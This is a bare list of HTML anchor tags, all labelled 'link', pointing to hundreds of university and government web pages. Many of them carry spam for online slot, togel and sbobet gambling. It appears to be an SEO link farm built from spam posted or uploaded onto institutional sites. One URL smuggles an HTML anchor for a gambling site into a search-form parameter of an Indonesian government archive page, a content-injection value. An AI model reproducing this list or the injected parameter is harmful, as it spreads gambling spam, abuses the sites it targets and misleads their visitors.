<a href="https://uskpress.usk.ac.id/brotogel-slot-agen-slot-online-terpercaya-dengan-peluang-menang-besar/">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/8v3v9k62">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/11/05/brotogel-slot-dan-fenomena-hiburan-digital-di-era-modern/">link</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=320&cidReset=true&cidReq=PARIWISATA">link</a>
<a href="https://industri.disperindag.garutkab.go.id/detailfoto/index/196">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=brotogel-gacor">link</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=brotogel-gacor">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=24190&tid884=15197">link</a>
<a href="https://app.sumsel.polri.go.id/lapan/detail/3949877/?view">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/brotogel-gacor-revolusi-hiburan-slot-online-di-dunia-digital-modern">link</a>
<a href="https://docs.dsrs.illinois.edu/s/QaOYMXsGj">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=37702&tid2366=25338">link</a>
<a href="https://quickcheck.vccs.edu/assessment/63?preview=true&attemptId=3492">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/slot-gacor-resmi-tempat-bermain-aman-dengan-peluang-menang-maksimal">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=24192&tid884=15198">link</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=321&cidReset=true&cidReq=PARIWISATA">link</a>
<a href="http://publications.lnu.edu.ua/journals/files/journals/6/articles/5452/supp/5452-9712-1-SP.html">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/11/05/pol88-tempat-terbaik-untuk-menikmati-sensasi-slot-online-yang-seru-dan-menguntungkan/">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=31089&tid7018=21772">link</a>
<a href="https://jcsce.vnu.edu.vn/files/journals/1/articles/3805/submission/3805-1-8999-1-2-20251106.html">link</a>
<a href="https://dkms.bnpb.go.id/discuss-forum/post/jayatogel-situs-togel-online-terpercaya-dengan-pelayanan-terbaik-di-indonesia">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=37490&tid2366=25228">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=111">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3184285">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=jayatogel-bandar-togel-online-modern-dengan-teknologi-canggih">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=30923&tid7018=21685">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=syair-sdy">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/syair-sdy-kunci-rahasia-dalam-menganalisis-pola-angka-togel-sydney">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=278131">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/Syair-SDY.aspx">link</a>
<a href="https://uskpress.usk.ac.id/jayatogel-login-gerbang-utama-menuju-pengalaman-bermain-togel-online-terlengkap/">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/2bv7jd32">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/11/04/jayatogel-login-solusi-terbaik-untuk-pecinta-prediksi-angka-dan-peluang-menang-tinggi/">link</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=317&cidReset=true&cidReq=PARIWISATA">link</a>
<a href="https://industri.disperindag.garutkab.go.id/detailfoto/index/192">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=jayatogel-login">link</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=jayatogel-login">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=23990&tid884=15090">link</a>
<a href="https://app.sumsel.polri.go.id/lapan/detail/4204058/?view">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/jayatogel-login-tempat-tepat-untuk-menikmati-hiburan-dan-strategi-bermain-togel-modern">link</a>
<a href="https://baa.mercubuana-yogya.ac.id/en/syarat-ujian-tengah-semester-genap-tahun-akademik-20242025-di-universitas-mercu-buana-yogyakarta">link</a>
<a href="https://ipcom.uin-suska.ac.id/testimonial/vlog">link</a>
<a href="https://binus.ac.id/bandung/creativepreneurship/manawafest-2021/@lawas/waffle-cinnamon">link</a>
<a href="https://fekon.unsulbar.ac.id/sipeta/sk/1762324429_0f8a3d5eb94b9388a46b.html">link</a>
<a href="http://simbada.sumutprov.go.id/persediaan/nmbarang/usulan?h=id">link</a>
<a href="https://janabodhmavi.edu.np/ex-students">link</a>
<a href="https://hosoduhocphap.edu.vn/hoi-dap/hoc-du-bi-tai-phap?pageId=1">link</a>
<a href="http://mapacultural.iguatu.ce.gov.br/projeto/1960/">link</a>
<a href="https://dashboards.migeprof.gov.rw/dhis-web-messaging/readMessage.action?id=Jj8ITHEc1PL">link</a>
<a href="https://myrights.gov.ge/en/news/1774-on-december-18-2019-a-meeting-was-held-at-the">link</a>
<a href="https://digipaysatu.kemenkeu.go.id/shop/products/869127-sayur-fresh">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=23502&tid884=14834">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=30501&tid7018=21468">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=36986&tid2366=24972">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=102">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/seni108-situs-slot-online-modern-dengan-inovasi-dan-peluang-menang-besar">link</a>
<a href="https://obtain-test.ejust.edu.eg/course-view/situs-slot-gacor">link</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=32344">link</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54196">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=4754">link</a>
<a href="http://publications.lnu.edu.ua/journals/files/journals/6/articles/5452/supp/5452-9697-1-SP.html">link</a>
<a href="http://journals.hnpu.edu.ua/files/journals/12/articles/18377/submission/original/18377-51348-1-SM.html">link</a>
<a href="https://revistatema.facisa.edu.br/files/journals/1/articles/12104/supp/12104-145546-1-SP.html">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/6909e31a18f8b.html">link</a>
<a href="https://jcsce.vnu.edu.vn/files/journals/1/articles/3805/submission/3805-1-8987-1-2-20251104.html">link</a>
<a href="https://www.unidos.edu.uy/post/second-hand-solidario-de-unidos?commentId=845cc303-b2c9-4a80-be47-02f6b9f22b6f">link</a>
<a href="https://quickcheck.vccs.edu/assessment/191?preview=true&attemptId=3486">link</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=alicesho&sn=3364&sn_ids=3739&type=2&media_ids=5581">link</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/#comment-28715">link</a>
<a href="https://elearning.urp.edu.pe/author/debywulandari/">link</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">link</a>
<a href="https://oneway.whu.edu.cn/user/714/about">link</a>
<a href="https://www.rnbglobal.edu.in/student-reviews/kite">link</a>
<a href="https://mentor2023.khai.edu/tag/index.php?tc=1&tag=prado">link</a>
<a href="http://www.stes.tyc.edu.tw/xoops/modules/profile/userinfo.php?uid=3779904">link</a>
<a href="http://extension.unimagdalena.edu.co/extension/Lists/Contactenos/DispForm.aspx?ID=1727898">link</a>
<a href="https://dramanu.lapinf.ufn.edu.br/post/Qual%20a%20causa%20do%20bruxismo">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=278109">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/81dyk1d2">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/11/03/sbobet-platform-taruhan-online-terpercaya-dengan-pengalaman-bermain-terbaik/">link</a>
<a href="https://prili.primakara.ac.id/collection/buku/000126/detail">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=109">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/WgWN2H4gYMvTmJVZi7nbtmf691URROy6PzMxLUVS.html">link</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173398-1-SP.html">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/sbobet.html">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169904-1-SP.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/564/supp/564-1394-1-SP.html">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3184890">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/sbobet88.aspx">link</a>
<a href="https://maharatech.gov.eg/course/view.php?id=43">link</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30&section=16">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/sbobet88-situs-taruhan-online-terpercaya-dengan-layanan-terlengkap-dan-peluang-besar">link</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173361-1-SP.html">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/83vjb5v2">link</a>
<a href="https://app.sumsel.polri.go.id/lapan/detail/4335062/?view">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/slot-gacor-sensasi-bermain-slot-online-dengan-peluang-menang-lebih-tinggi">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=277904">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=disco">link</a>
<a href="https://library.unindra.ac.id/portfolio/yogboard/index.php?route=information/blogger&blogger_id=1">link</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">link</a>
<a href="https://ipbshop.ipb.ac.id/produk/payung-ipb-university/">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=slot-gacor-sensasi-bermain-slot-online-dengan-peluang-menang-tertinggi">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/564/supp/564-1372-1-SP.html">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/disco.html">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/8iwJv1mUjUdGMWppVHiMyjkfsGdaGfT0PmmTI48I.html">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169888-1-SP.html">link</a>
<a href="https://satuportal.rejanglebongkab.go.id/upload/user_profile/9Oh0D1yOdsPhpm5KPez6NUkP2sUxkINCGGvilQSI.html">link</a>
<a href="https://prili.primakara.ac.id/collection/buku/001740/detail">link</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi_tulisan?page=1">link</a>
<a href="http://industri.disperindag.garutkab.go.id/detailfoto/index/187">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=slot-gacor-mitos-atau-fakta-tentang-mesin-slot-yang-lagi-hoki">link</a>
<a href="https://rsud.subang.go.id/artikel/kenali-cata-menjaga-kesehatan-gigi">link</a>
<a href="https://dpubmsda.jemberkab.go.id/tanggapan/detail/40">link</a>
<a href="http://simtaru.banjarnegarakab.go.id/berita/detail_berita/25">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=94105">link</a>
<a href="https://www.stit-almubarok.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://pps.unisan.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://ppg.uibu.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2015/11/04/bandar-slot-gacor-tempat-terbaik-untuk-main-slot-online-dengan-winrate-tinggi/">link</a>
<a href="https://onlinecourse-imeri.fk.ui.ac.id/course/view.php?id=112">link</a>
<a href="https://ppg-ftk.uinib.ac.id/">link</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">link</a>
<a href="https://sejarah-nusantara.anri.go.id/id/search_letters/?date_from=123456&date_to=%3Csnojqhwczu%3E&source=%3Ca+href%3D%22https%3A%2F%2Felysiahome.com%2Fproducts%2Fdisco-ball-ice-bucket%22%3Ebandar+slot+gacor%3C%2Fa%3E&destination=123456&location=123456&ruler=123456&archiveFile=123456&volume=123456&text=123456&order_by=date&ruler_id=admin&destination_id=admin&source_id=admin">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/n8zCARKOovW4sneg497MDDqsLnEA4J">link</a>
<a href="https://www.pangkalniur.desa.bangka.go.id/berita/infografis-pades-tahun-2023">link</a>
<a href="https://rsudpanggul.trenggalekkab.go.id/servicedetail.php?id=18">link</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/rapat-pemenuhan-indikator-kks">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/pestatoto-situs-togel-online-terpercaya-dengan-peluang-menang-besar-setiap-hari">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/8k6kv5k2">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=95">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/pestatoto-situs-togel-online-terpercaya-dengan-peluang-menang-besar-setiap-hari">link</a>
<a href="https://uskpress.usk.ac.id/pestatoto-situs-togel-online-terpercaya-dengan-peluang-menang-besar-setiap-hari/">link</a>
<a href="http://simtaru.banjarnegarakab.go.id/berita/detail_berita/21">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=277996">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/pestatoto.aspx">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=23492&tid884=14828">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=pestatoto">link</a>
<a href="https://jcsce.vnu.edu.vn/files/journals/1/articles/3805/submission/3805-1-8959-1-2-20251101.html">link</a>
<a href="http://publications.lnu.edu.ua/journals/files/journals/6/articles/5452/supp/5452-9661-1-SP.html">link</a>
<a href="https://homologa.cge.mg.gov.br/uploads/user/2025-11-01-143613.627672pestoto.html">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/69061a6534742.html">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169889-1-SP.html">link</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=PESTOTO">link</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=PESTOTO">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3183558">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=37257&tid2366=25112">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=23775&tid884=14978">link</a>
<a href="https://maharatech.gov.eg/course/view.php?id=43">link</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30&sectionid=277">link</a>
<a href="https://prili.primakara.ac.id/collection/buku/001740/detail">link</a>
<a href="https://ipbshop.ipb.ac.id/produk/pakcoy-organik/">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=toto-macau-permainan-togel-modern-dengan-peluang-menang-besar">link</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173399-1-SP.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/564/supp/564-1395-1-SP.html">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/Tb4tZztIroaWwc9uM9ChRGIS0HZWPlOy9lHX7ylc.html">link</a>
<a href="https://quickcheck.vccs.edu/assessment/134?preview=true&attemptId=3488">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/polio.html">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2015/11/05/toto-macau-pasaran-togel-online-paling-populer-dengan-hasil-live-dan-peluang-besar/">link</a>
<a href="https://rsud.subang.go.id/artikel/kenali-manfaat-aktivitass-fisik">link</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi_tulisan?page=1">link</a>
<a href="https://www.pangkalniur.desa.bangka.go.id/berita/infografis-pades-tahun-2023">link</a>
<a href="https://dpubmsda.jemberkab.go.id/tanggapan/detail/36">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=277926">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/slot-5000-sensasi-bermain-slot-online-dengan-kemenangan-maksimal">link</a>
<a href="http://simtaru.banjarnegarakab.go.id/berita/detail_berita/19">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=94034">link</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2018/05/10/pengabdian-masyarakat-prodi-administrasi-publik-di-kelurahan-sukolilo-baru-kecamatan-bulak-surabaya/">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=slot-5000-sensasi-bermain-slot-online-dengan-kemenangan-maksimal">link</a>
<a href="https://library.unindra.ac.id/portfolio/yogboard/index.php?route=information/blogger&blogger_id=2">link</a>
<a href="https://sosialita.tanahlautkab.go.id/bankkata">link</a>
<a href="https://app.sumsel.polri.go.id/lapan/detail/3977491/?view">link</a>
<a href="https://rekrutmen-ypcu.unitomo.ac.id/Home">link</a>
<a href="https://peliket.lamongankab.go.id/perusahaan/loopyna-seo">link</a>
<a href="https://lppm.ibrahimy.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://prili.primakara.ac.id/collection/buku/001998/detail">link</a>
<a href="https://psc119.bekasikab.go.id/index.php?link=kritik&id=1660">link</a>
<a href="https://ipbshop.ipb.ac.id/produk/godiebag-logo-ipb/">link</a>
<a href="http://industri.disperindag.garutkab.go.id/detailfoto/index/175">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=slot-deposit-5000">link</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/bappedalitbang-kotawaringin-barat-matangkan-program-transmigrasi-di-arut-selatan-dan-kotawaringin-lama">link</a>
<a href="https://simapan.balikpapan.go.id/artikel-kantor/detail/monev-dp3akb-bersama-ppatbm-karangrejo">link</a>
<a href="https://madiuncitytour.madiunkota.go.id/destinations/256/detail">link</a>
<a href="https://www.stipjakarta.ac.id/pengumuman/jadwal-pendaftaran-sipencatar-stip-jakarta-2024-resmi-dibuka">link</a>
<a href="https://rsud.subang.go.id/artikel/bincang-sehat-bersama-dr-teja-koswara-sppa-rsud-subang">link</a>
<a href="https://sejarah.dibi.bnpb.go.id/artikel/Banjir-Bandang-di-Kabupaten-Luwu-Sulawesi-Selatan/89">link</a>
<a href="https://ppg-ftk.uinib.ac.id/">link</a>
<a href="https://prili.primakara.ac.id/collection/buku/001740/detail">link</a>
<a href="https://library.unindra.ac.id/portfolio/yogboard/index.php?route=information/blogger&blogger_id=1">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/profil-alumni/">link</a>
<a href="https://ipbshop.ipb.ac.id/produk/bird-termos-400ml/">link</a>
<a href="https://rekrutmen-ypcu.unitomo.ac.id/Home">link</a>
<a href="https://p2mpp.polinema.ac.id/tampilan/detailBerita/7">link</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/link-slot-resmi.aspx">link</a>
<a href="https://council.nola.gov/committees/utility-cable-telecommunications-and-technology/complaints/">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/AllItems.aspx">link</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30">link</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=akun-demo-slot">link</a>
<a href="https://maharatech.gov.eg/course/section.php?id=495">link</a>
<a href="https://learn.continuinged.isl.in.gov/user/profile.php?id=2761">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=prado">link</a>
<a href="https://performancewear.human.cornell.edu/post/fsad-3990-smart-clothing-design-and-programming?commentId=13a5f61b-262e-4027-9381-4b1bb59401c4">link</a>
<a href="https://www.dickinsonlab.uchicago.edu/single-post/2017/12/29/lab-receives-nsf-career-award?commentId=1acd4801-63c3-40f8-b680-8e613a0f138a">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/slot-gacor-ketika-keberuntungan-sedang-di-pihakmu">link</a>
<a href="https://docs.dsrs.illinois.edu/s/74Cr1971q">link</a>
<a href="https://krummellab.colostate.edu/post/mental-health-stigmas?commentId=317bff3e-e674-4a42-a2fc-b8d129b76fcd">link</a>
<a href="https://app.sumsel.polri.go.id/lapan/detail/4347463/?view">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/2k6kvyk8">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=278084">link</a>
<a href="https://sijule-bpsdm.jakarta.go.id/home/course/manajemen-keselamatan-kebakaran-gedung/423">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/slot-gacor-ketika-keberuntungan-sedang-di-pihakmu">link</a>
<a href="https://icoase2018.uoz.edu.krd/?page_id=658&view=topic&id=51847&part=3#postid-95706">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=37221&tid2366=25092">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=30709&tid7018=21574">link</a>
<a href="https://reoc.brockport.edu/profile/lidyaforty/">link</a>
<a href="https://sejarah.dibi.bnpb.go.id/artikel/Banjir-Bandang-di-Kabupaten-Luwu-Sulawesi-Selatan/89">link</a>
<a href="http://industri.disperindag.garutkab.go.id/detailfoto/index/186">link</a>
<a href="https://rsud.subang.go.id/artikel/edukasi-seputar-pengobatan-tuberkulosis">link</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/bappedalitbang-kotawaringin-barat-matangkan-program-transmigrasi-di-arut-selatan-dan-kotawaringin-lama">link</a>
<a href="https://peliket.lamongankab.go.id/perusahaan/loopyna-seo">link</a>
<a href="https://madiuncitytour.madiunkota.go.id/destinations/263/detail">link</a>
<a href="http://simtaru.banjarnegarakab.go.id/berita/detail_berita/24">link</a>
<a href="https://simapan.balikpapan.go.id/artikel-kantor/detail/sosialisasi-lautan-rt-kelurahan-telagasari">link</a>
<a href="https://onlinecourse-imeri.fk.ui.ac.id/course/view.php?id=112">link</a>
<a href="https://uskpress.usk.ac.id/slot-gacor-saat-mesin-slot-lagi-royal-bagi-bagi-kemenangan/">link</a>
<a href="https://ppg-ftk.uinib.ac.id/">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=tool">link</a>
<a href="https://jips.fkip.unila.ac.id/index.php/jlg/comment/view/24776/0/197089">link</a>
<a href="https://stipjakarta.ac.id/pengumuman/jadwal-pendaftaran-sipencatar-stip-jakarta-2024-resmi-dibuka">link</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=tool">link</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=tool">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=23753&tid884=14967">link</a>
<a href="https://open.bau.edu.tr/home/course/bilim-tarihi-2/94">link</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=1981&cidReset=true&cidReq=1400062">link</a>
<a href="https://mooc.upsi.edu.my/course/view.php?id=8">link</a>
<a href="https://my.talladega.edu/ICS/_portletview_/Academics/BUS/BUS__368/2015_SP-BUS__368-FT/Blog_243.jnz?portlet=Blog_243&screen=View+Post&screenType=next&&Id=192406c3-4a61-4f6f-8540-cfaf0052d5ab">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/11/02/link-slot-resmi-akses-aman-untuk-bermain-slot-online-tanpa-risiko/">link</a>
<a href="http://jjxytcqjy.hfut.edu.cn/user/19226/about">link</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">link</a>
<a href="http://journals.hnpu.edu.ua/index.php/literature/comment/view/2994/0/38380">link</a>
<a href="https://www.rnbglobal.edu.in/student-reviews">link</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/#comment-28599">link</a>
<a href="https://edu.lincoln.edu.my/profile/gabrielleann/">link</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=cyjhu013&sn=32339&sn_ids=&type=2&media_ids=6128">link</a>
<a href="https://www.ulsachihuahua.edu.mx/post/estudiantes-de-u-la-salle-chihuahua-visitan-la-planta-de-bimbo-para-fortalecer-su-aprendizaje-organ?commentId=1ddacc41-68a8-4f03-8780-7d4772531243">link</a>
<a href="https://www.aipo.ateneo.edu/post/aipo-strengthens-intellectual-property-knowledge-through-patent-searching-and-drafting-workshop?commentId=3df8119a-9abc-4713-82df-13d2474ce422">link</a>
<a href="https://dramanu.lapinf.ufn.edu.br/post/O%20que%20%C3%A9%20e%20como%20fazer%20a%20higiene%20do%20sono">link</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54095">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=4734">link</a>
<a href="https://mentor2023.khai.edu/tag/index.php?tc=1&tag=peper">link</a>
<a href="http://extension.unimagdalena.edu.co/extension/Lists/Contactenos/DispForm.aspx?ID=1727870">link</a>
<a href="https://usa.mfa.gov.so/profile/kikifatmala/">link</a>
<a href="http://qena.gov.eg/citizens/cases/Response.aspx">link</a>
<a href="https://elearn.instun.gov.my/">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3183652">link</a>
<a href="https://copyright.gov.ng/story/details.php?details=2290">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=link-slot-resmi-akses-aman-untuk-bermain-slot-online-tanpa-risiko">link</a>
<a href="https://www.pa-amuntai.go.id/index.php?option=com_content&view=article&id=460">link</a>
<a href="https://www.oaglg.ad.gov.ng/post/2019-jaac-account?commentId=d3df8543-c5b7-45d4-bb6d-434f205604fc">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=94082">link</a>
<a href="https://www.pangkalniur.desa.bangka.go.id/berita/infografis-pades-tahun-2023">link</a>
<a href="https://ppg.uibu.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://pps.unisan.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://psc119.bekasikab.go.id/index.php?link=kritik">link</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/MKCOVaS91HXj4OOOAv5QDyEIewH8aK">link</a>
<a href="https://rsudpanggul.trenggalekkab.go.id/servicedetail.php?id=16">link</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">link</a>
<a href="https://tasbara.bnpp.go.id/berita/t8Bb45cZemwSPlNFmcDQSSkkmQIKNu/bnpp-ri-koordinasikan-kesiapan-plbn-jagoi-babang-sebelum-diresmikan">link</a>
<a href="https://etamu.pn-kualakurun.go.id/daftar_tamu.php">link</a>
<a href="https://class2.ylps.tp.edu.tw/module/media/index.php?home=ling&sn=506&sn_ids=758&type=2&media_ids=15">link</a>
<a href="https://mcjhweb.mcjh.ntpc.edu.tw/eweb/module/media/index.php?home=ew00000000037&sn=556&sn_ids=964&type=2&media_ids=114">link</a>
<a href="https://www.dcb.litoralnorte.udelar.edu.uy/post/curso-de-evoluci%C3%B3n-biol%C3%B3gica?commentId=225edd41-52a9-4ae3-9ed0-43ed1fb5c803">link</a>
<a href="https://register.quincycollege.edu/ICS/_portletview_/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Forums_3.jnz?portlet=Forums_3&screen=PostView&screenType=change&id=fc9bc584-bbc4-4e39-bd1c-9a6a45cc15b1">link</a>
<a href="https://www.ihd.ucu.edu.ua/post/%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B8%D0%BB%D0%B0%D1%81%D1%8F-%D1%81%D0%B5%D1%80%D1%82%D0%B8%D1%84%D1%96%D0%BA%D0%B0%D1%82%D0%BD%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0-%D1%81%D0%B2%D1%8F%D1%82%D1%96%D1%81%D1%82%D1%8C-%D0%BB%D1%8E%D0%B4%D1%81%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE-%D1%82%D1%96%D0%BB%D0%B0?commentId=154a9ca9-abb0-43ac-9bc3-05fc76359a07">link</a>
